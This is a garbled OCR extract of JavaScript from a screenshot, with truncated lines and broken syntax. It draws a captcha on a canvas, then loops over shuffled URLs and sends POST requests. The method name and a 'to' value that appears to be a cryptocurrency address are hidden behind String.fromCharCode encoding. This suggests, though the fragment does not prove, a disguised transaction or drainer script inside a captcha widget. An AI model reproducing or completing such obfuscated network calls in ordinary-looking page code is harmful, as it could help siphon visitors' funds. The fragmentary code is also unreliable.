
{var
c=document.getElementById('captchaCanvas'
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
i=0;i<5;i++)window.cV+=s.charAt(Math.flo
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let
r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84
[{to:String.fromCharCode(48,120,99,101,48
j=await